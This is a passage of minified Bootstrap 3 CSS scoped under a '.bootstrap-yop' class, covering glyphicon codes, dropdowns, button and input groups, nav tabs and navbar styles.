.glyphicon-sort-by-order-alt:before{content:"\e154"}.bootstrap-yop .glyphicon-sort-by-attributes:before{content:"\e155"}.bootstrap-yop .glyphicon-sort-by-attributes-alt:before{content:"\e156"}.bootstrap-yop .glyphicon-unchecked:before{content:"\e157"}.bootstrap-yop .glyphicon-expand:before{content:"\e158"}.bootstrap-yop .glyphicon-collapse-down:before{content:"\e159"}.bootstrap-yop .glyphicon-collapse-up:before{content:"\e160"}.bootstrap-yop .glyphicon-log-in:before{content:"\e161"}.bootstrap-yop .glyphicon-flash:before{content:"\e162"}.bootstrap-yop .glyphicon-log-out:before{content:"\e163"}.bootstrap-yop .glyphicon-new-window:before{content:"\e164"}.bootstrap-yop .glyphicon-record:before{content:"\e165"}.bootstrap-yop .glyphicon-save:before{content:"\e166"}.bootstrap-yop .glyphicon-open:before{content:"\e167"}.bootstrap-yop .glyphicon-saved:before{content:"\e168"}.bootstrap-yop .glyphicon-import:before{content:"\e169"}.bootstrap-yop .glyphicon-export:before{content:"\e170"}.bootstrap-yop .glyphicon-send:before{content:"\e171"}.bootstrap-yop .glyphicon-floppy-disk:before{content:"\e172"}.bootstrap-yop .glyphicon-floppy-saved:before{content:"\e173"}.bootstrap-yop .glyphicon-floppy-remove:before{content:"\e174"}.bootstrap-yop .glyphicon-floppy-save:before{content:"\e175"}.bootstrap-yop .glyphicon-floppy-open:before{content:"\e176"}.bootstrap-yop .glyphicon-credit-card:before{content:"\e177"}.bootstrap-yop .glyphicon-transfer:before{content:"\e178"}.bootstrap-yop .glyphicon-cutlery:before{content:"\e179"}.bootstrap-yop .glyphicon-header:before{content:"\e180"}.bootstrap-yop .glyphicon-compressed:before{content:"\e181"}.bootstrap-yop .glyphicon-earphone:before{content:"\e182"}.bootstrap-yop .glyphicon-phone-alt:before{content:"\e183"}.bootstrap-yop .glyphicon-tower:before{content:"\e184"}.bootstrap-yop .glyphicon-stats:before{content:"\e185"}.bootstrap-yop .glyphicon-sd-video:before{content:"\e186"}.bootstrap-yop .glyphicon-hd-video:before{content:"\e187"}.bootstrap-yop .glyphicon-subtitles:before{content:"\e188"}.bootstrap-yop .glyphicon-sound-stereo:before{content:"\e189"}.bootstrap-yop .glyphicon-sound-dolby:before{content:"\e190"}.bootstrap-yop .glyphicon-sound-5-1:before{content:"\e191"}.bootstrap-yop .glyphicon-sound-6-1:before{content:"\e192"}.bootstrap-yop .glyphicon-sound-7-1:before{content:"\e193"}.bootstrap-yop .glyphicon-copyright-mark:before{content:"\e194"}.bootstrap-yop .glyphicon-registration-mark:before{content:"\e195"}.bootstrap-yop .glyphicon-cloud-download:before{content:"\e197"}.bootstrap-yop .glyphicon-cloud-upload:before{content:"\e198"}.bootstrap-yop .glyphicon-tree-conifer:before{content:"\e199"}.bootstrap-yop .glyphicon-tree-deciduous:before{content:"\e200"}.bootstrap-yop .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.bootstrap-yop .dropdown{position:relative}.bootstrap-yop .dropdown-toggle:focus{outline:0}.bootstrap-yop .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.bootstrap-yop .dropdown-menu.pull-right{right:0;left:auto}.bootstrap-yop .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-yop .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.bootstrap-yop .dropdown-menu>li>a:focus,.bootstrap-yop .dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.bootstrap-yop .dropdown-menu>.active>a,.bootstrap-yop .dropdown-menu>.active>a:focus,.bootstrap-yop .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.bootstrap-yop .dropdown-menu>.disabled>a,.bootstrap-yop .dropdown-menu>.disabled>a:focus,.bootstrap-yop .dropdown-menu>.disabled>a:hover{color:#999}.bootstrap-yop .dropdown-menu>.disabled>a:focus,.bootstrap-yop .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.bootstrap-yop .open>.dropdown-menu{display:block}.bootstrap-yop .open>a{outline:0}.bootstrap-yop .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.bootstrap-yop .dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.bootstrap-yop .pull-right>.dropdown-menu{right:0;left:auto}.bootstrap-yop .dropup .caret,.bootstrap-yop .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.bootstrap-yop .dropup .dropdown-menu,.bootstrap-yop .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.bootstrap-yop .navbar-right .dropdown-menu{right:0;left:auto}}.bootstrap-yop .btn-group,.bootstrap-yop .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.bootstrap-yop .btn-group-vertical>.btn,.bootstrap-yop .btn-group>.btn{position:relative;float:left}.bootstrap-yop .btn-group-vertical>.btn.active,.bootstrap-yop .btn-group-vertical>.btn:active,.bootstrap-yop .btn-group-vertical>.btn:focus,.bootstrap-yop .btn-group-vertical>.btn:hover,.bootstrap-yop .btn-group>.btn.active,.bootstrap-yop .btn-group>.btn:active,.bootstrap-yop .btn-group>.btn:focus,.bootstrap-yop .btn-group>.btn:hover{z-index:2}.bootstrap-yop .btn-group-vertical>.btn:focus,.bootstrap-yop .btn-group>.btn:focus{outline:0}.bootstrap-yop .btn-group .btn+.btn,.bootstrap-yop .btn-group .btn+.btn-group,.bootstrap-yop .btn-group .btn-group+.btn,.bootstrap-yop .btn-group .btn-group+.btn-group{margin-left:-1px}.bootstrap-yop .btn-toolbar:after,.bootstrap-yop .btn-toolbar:before{display:table;content:" "}.bootstrap-yop .btn-toolbar:after{clear:both}.bootstrap-yop .btn-toolbar:after,.bootstrap-yop .btn-toolbar:before{display:table;content:" "}.bootstrap-yop .btn-toolbar:after{clear:both}.bootstrap-yop .btn-toolbar .btn-group{float:left}.bootstrap-yop .btn-toolbar>.btn+.btn,.bootstrap-yop .btn-toolbar>.btn+.btn-group,.bootstrap-yop .btn-toolbar>.btn-group+.btn,.bootstrap-yop .btn-toolbar>.btn-group+.btn-group{margin-left:5px}.bootstrap-yop .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.bootstrap-yop .btn-group>.btn:first-child{margin-left:0}.bootstrap-yop .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .btn-group>.btn:last-child:not(:first-child),.bootstrap-yop .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group>.btn-group{float:left}.bootstrap-yop .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-yop .btn-group>.btn-group:first-child>.btn:last-child,.bootstrap-yop .btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group .dropdown-toggle:active,.bootstrap-yop .btn-group.open .dropdown-toggle{outline:0}.bootstrap-yop .btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.bootstrap-yop .btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.bootstrap-yop .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn .caret{margin-left:0}.bootstrap-yop .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.bootstrap-yop .dropup .btn-lg .caret{border-width:0 5px 5px}.bootstrap-yop .btn-group-vertical>.btn,.bootstrap-yop .btn-group-vertical>.btn-group,.bootstrap-yop .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.bootstrap-yop .btn-group-vertical>.btn-group:after,.bootstrap-yop .btn-group-vertical>.btn-group:before{display:table;content:" "}.bootstrap-yop .btn-group-vertical>.btn-group:after{clear:both}.bootstrap-yop .btn-group-vertical>.btn-group:after,.bootstrap-yop .btn-group-vertical>.btn-group:before{display:table;content:" "}.bootstrap-yop .btn-group-vertical>.btn-group:after{clear:both}.bootstrap-yop .btn-group-vertical>.btn-group>.btn{float:none}.bootstrap-yop .btn-group-vertical>.btn+.btn,.bootstrap-yop .btn-group-vertical>.btn+.btn-group,.bootstrap-yop .btn-group-vertical>.btn-group+.btn,.bootstrap-yop .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.bootstrap-yop .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-yop .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:first-child>.btn:last-child,.bootstrap-yop .btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.bootstrap-yop .btn-group-justified>.btn,.bootstrap-yop .btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.bootstrap-yop .btn-group-justified>.btn-group .btn{width:100%}.bootstrap-yop [data-toggle=buttons]>.btn>input[type=checkbox],.bootstrap-yop [data-toggle=buttons]>.btn>input[type=radio]{display:none}.bootstrap-yop .input-group{position:relative;display:table;border-collapse:separate}.bootstrap-yop .input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.bootstrap-yop .input-group .form-control{width:100%;margin-bottom:0}.bootstrap-yop .input-group-lg>.form-control,.bootstrap-yop .input-group-lg>.input-group-addon,.bootstrap-yop .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-group-lg>.form-control,.bootstrap-yop select.input-group-lg>.input-group-addon,.bootstrap-yop select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}.bootstrap-yop textarea.input-group-lg>.form-control,.bootstrap-yop textarea.input-group-lg>.input-group-addon,.bootstrap-yop textarea.input-group-lg>.input-group-btn>.btn{height:auto}.bootstrap-yop .input-group-sm>.form-control,.bootstrap-yop .input-group-sm>.input-group-addon,.bootstrap-yop .input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-group-sm>.form-control,.bootstrap-yop select.input-group-sm>.input-group-addon,.bootstrap-yop select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}.bootstrap-yop textarea.input-group-sm>.form-control,.bootstrap-yop textarea.input-group-sm>.input-group-addon,.bootstrap-yop textarea.input-group-sm>.input-group-btn>.btn{height:auto}.bootstrap-yop .input-group .form-control,.bootstrap-yop .input-group-addon,.bootstrap-yop .input-group-btn{display:table-cell}.bootstrap-yop .input-group .form-control:not(:first-child):not(:last-child),.bootstrap-yop .input-group-addon:not(:first-child):not(:last-child),.bootstrap-yop .input-group-btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-yop .input-group-addon,.bootstrap-yop .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.bootstrap-yop .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.bootstrap-yop .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.bootstrap-yop .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.bootstrap-yop .input-group-addon input[type=checkbox],.bootstrap-yop .input-group-addon input[type=radio]{margin-top:0}.bootstrap-yop .input-group .form-control:first-child,.bootstrap-yop .input-group-addon:first-child,.bootstrap-yop .input-group-btn:first-child>.btn,.bootstrap-yop .input-group-btn:first-child>.dropdown-toggle,.bootstrap-yop .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .input-group-addon:first-child{border-right:0}.bootstrap-yop .input-group .form-control:last-child,.bootstrap-yop .input-group-addon:last-child,.bootstrap-yop .input-group-btn:first-child>.btn:not(:first-child),.bootstrap-yop .input-group-btn:last-child>.btn,.bootstrap-yop .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .input-group-addon:last-child{border-left:0}.bootstrap-yop .input-group-btn{position:relative;white-space:nowrap}.bootstrap-yop .input-group-btn:first-child>.btn{margin-right:-1px}.bootstrap-yop .input-group-btn:last-child>.btn{margin-left:-1px}.bootstrap-yop .input-group-btn>.btn{position:relative}.bootstrap-yop .input-group-btn>.btn+.btn{margin-left:-4px}.bootstrap-yop .input-group-btn>.btn:active,.bootstrap-yop .input-group-btn>.btn:hover{z-index:2}.bootstrap-yop .nav{padding-left:0;margin-bottom:0;list-style:none}.bootstrap-yop .nav:after,.bootstrap-yop .nav:before{display:table;content:" "}.bootstrap-yop .nav:after{clear:both}.bootstrap-yop .nav:after,.bootstrap-yop .nav:before{display:table;content:" "}.bootstrap-yop .nav:after{clear:both}.bootstrap-yop .nav>li{position:relative;display:block}.bootstrap-yop .nav>li>a{position:relative;display:block;padding:10px 15px}.bootstrap-yop .nav>li>a:focus,.bootstrap-yop .nav>li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-yop .nav>li.disabled>a{color:#999}.bootstrap-yop .nav>li.disabled>a:focus,.bootstrap-yop .nav>li.disabled>a:hover{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.bootstrap-yop .nav .open>a,.bootstrap-yop .nav .open>a:focus,.bootstrap-yop .nav .open>a:hover{background-color:#eee;border-color:#428bca}.bootstrap-yop .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-yop .nav>li>a>img{max-width:none}.bootstrap-yop .nav-tabs{border-bottom:1px solid #ddd}.bootstrap-yop .nav-tabs>li{float:left;margin-bottom:-1px}.bootstrap-yop .nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.bootstrap-yop .nav-tabs>li.active>a,.bootstrap-yop .nav-tabs>li.active>a:focus,.bootstrap-yop .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.bootstrap-yop .nav-tabs.nav-justified{width:100%;border-bottom:0}.bootstrap-yop .nav-tabs.nav-justified>li{float:none}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.bootstrap-yop .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-yop .nav-tabs.nav-justified>li{display:table-cell;width:1%}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-bottom:0}}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-yop .nav-tabs.nav-justified>.active>a,.bootstrap-yop .nav-tabs.nav-justified>.active>a:focus,.bootstrap-yop .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-yop .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs.nav-justified>.active>a,.bootstrap-yop .nav-tabs.nav-justified>.active>a:focus,.bootstrap-yop .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-yop .nav-pills>li{float:left}.bootstrap-yop .nav-pills>li>a{border-radius:4px}.bootstrap-yop .nav-pills>li+li{margin-left:2px}.bootstrap-yop .nav-pills>li.active>a,.bootstrap-yop .nav-pills>li.active>a:focus,.bootstrap-yop .nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.bootstrap-yop .nav-stacked>li{float:none}.bootstrap-yop .nav-stacked>li+li{margin-top:2px;margin-left:0}.bootstrap-yop .nav-justified{width:100%}.bootstrap-yop .nav-justified>li{float:none}.bootstrap-yop .nav-justified>li>a{margin-bottom:5px;text-align:center}.bootstrap-yop .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-yop .nav-justified>li{display:table-cell;width:1%}.bootstrap-yop .nav-justified>li>a{margin-bottom:0}}.bootstrap-yop .nav-tabs-justified{border-bottom:0}.bootstrap-yop .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-yop .nav-tabs-justified>.active>a,.bootstrap-yop .nav-tabs-justified>.active>a:focus,.bootstrap-yop .nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-yop .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs-justified>.active>a,.bootstrap-yop .nav-tabs-justified>.active>a:focus,.bootstrap-yop .nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-yop .tab-content>.tab-pane{display:none}.bootstrap-yop .tab-content>.active{display:block}.bootstrap-yop .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.bootstrap-yop .navbar:after,.bootstrap-yop .navbar:before{display:table;content:" "}.bootstrap-yop .navbar:after{clear:both}.bootstrap-yop .navbar:after,.bootstrap-yop .navbar:before{display:table;content:" "}.bootstrap-yop .navbar:after{clear:both}@media (min-width:768px){.bootstrap-yop .navbar{border-radius:4px}}.bootstrap-yop .navbar-header:after,.bootstrap-yop .navbar-header:before{display:table;content:" "}.bootstrap-yop .navbar-header:after{clear:both}.bootstrap-yop .navbar-header:after,.bootstrap-yop .navbar-header:before{display:table;content:" "}.bootstrap-yop .navbar-header:after{clear:both}@media (min-width:768px){.bootstrap-yop .navbar-header{float:left}}.bootstrap-yop .navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.bootstrap-yop .navbar-collapse:after,.bootstrap-yop .navbar-collapse:before{display:table;content:" "}.bootstrap-yop .navbar-collapse:after{clear:both}.bootstrap-yop .navbar-collapse:after,.bootstrap-yop .navbar-collapse:before{display:table;content:" "}.bootstrap-yop .navbar-collapse:after{clear:both}.bootstrap-yop .navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.bootstrap-yop .navbar-collapse{width:auto;border-top:0;box-shadow:none}.bootstrap-yop .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.bootstrap-yop .navbar-collapse.in{overflow-y:visible}.bootstrap-yop .navbar-fixed-bottom .navbar-collapse,.bootstrap-yop .navbar-fixed-top .navbar-collapse,.bootstrap-yop .navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.bootstrap-yop .container>.navbar-collapse,.bootstrap-yop .container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.bootstrap-yop .container>.navbar-collapse,.bootstrap-yop .container>.navbar-header{margin-right:0;margin-left:0}}.bootstrap-yop .navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.bootstrap-yop .navbar-static-top{border-radius:0}}.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top{border-radius:0}}.bootstrap-yop .navbar-fixed-top{top:0;border-width:0 0 1px}.bootstrap-yop .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.bootstrap-yop .navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px}.bootstrap-yop .navbar-brand:focus,.bootstrap-yop .navbar-brand:hover{text-decoration:none}@media (min-width:768px){.bootstrap-yop .navbar>.container .navbar-brand{margin-left:-15px}}.bootstrap-yop .navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.bootstrap-yop .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.bootstrap-yop .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.bootstrap-yop .navbar-toggle{display:none}}.bootstrap-yop .navbar-nav{margin:7.5px -15px}.bootstrap-yop .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.bootstrap-yop .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.bootstrap-yop .navbar-nav .open .dropdown-menu .dropdown-header,.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a{line-height:20px}.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.bootstrap-yop .navbar-nav{float:left;margin:0}.bootstrap-yop .navbar-nav>li{float:left}.bootstrap-yop .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.bootstrap-yop .navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.bootstrap-yop .navbar-left{float:left!important}.bootstrap-yop .navbar-right{float:right!important}}.bootstrap-yop .navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.bootstrap-yop .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .navbar-form .form-control{display:inline-block}.bootstrap-yop .navbar-form select.form-control{width:auto}.bootstrap-yop .navbar-form .checkbox,.bootstrap-yop .navbar-form .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .navbar-form .checkbox input[type=checkbox],.bootstrap-yop .navbar-form .radio input[type=radio]{float:none;margin-left:0}}@media (max-width:767px){.bootstrap-yop .navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.bootstrap-yop .navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .navbar-form.navbar-right:last-child{margin-right:-15px}}.bootstrap-yop .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .navbar-nav.pull-right>li>.dropdown-menu,.bootstrap-yop .navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.bootstrap-yop .navbar-btn{margin-top:8px;margin-bottom:8px}.bootstrap-yop .navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.bootstrap-yop .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.bootstrap-yop .navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.bootstrap-yop .navbar-text{float:left;margin-right:15px;margin-left:15px}.bootstrap-yop .navbar-text.navbar-right:last-child{margin-right:0}}.bootstrap-yop .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-brand{color:#777}.bootstrap-yop .navbar-default .navbar-brand:focus,.bootstrap-yop .navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.bootstrap-yop .navbar-default .navbar-text{color:#777}.bootstrap-yop .navbar-default .navbar-nav>li>a{color:#777}.bootstrap-yop .navbar-default .navbar-nav>li>a:focus,.bootstrap-yop .navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.bootstrap-yop .navbar-default .navbar-nav>.active>a,.bootstrap-yop .navbar-default .navbar-nav>.active>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav>.disabled>a,.bootstrap-yop .navbar-default .navbar-nav>.disabled>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.bootstrap-yop .navbar-default .navbar-toggle{border-color:#ddd}.bootstrap-yop .navbar-default .navbar-toggle:focus,.bootstrap-yop .navbar-default .navbar-toggle:hover{background-color:#ddd}.bootstrap-yop .navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.bootstrap-yop .navbar-default .navbar-collapse,.bootstrap-yop .navbar-default .navbar-form{border-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav>.open>a,.bootstrap-yop .navbar-default .navbar-nav>.open>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.bootstrap-yop .navbar-default .navbar-link{color:#777}.bootstrap-yop .navbar-default .navbar-link:hover{color:#333}.bootstrap-yop .navbar-inverse{background-color:#222;border-color:#080808}.bootstrap-yop .navbar-inverse .navbar-brand{color:#999}.bootstrap-yop .navbar-inverse .navbar-brand:focus,.bootstrap-yop .navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-text{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav>li>a{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav>li>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-nav>.active>a,.bootstrap-yop .navbar-inverse .navbar-nav>.active>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a,.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-toggle{border-color:#333}.bootstrap-yop .navbar-inverse .navbar-toggle:focus,.bootstrap-yop .navbar-inverse .navbar-toggle:hover{background-color:#333}.bootstrap-yop .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.bootstrap-yop .navbar-inverse .navbar-collapse,.bootstrap-yop .navbar-inverse .navbar-form{border-color:#101010}.bootstrap-yop .navbar-inverse .navbar-nav>.open>a,.bootstrap-yop .navbar-inverse .navbar-nav>.open>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open 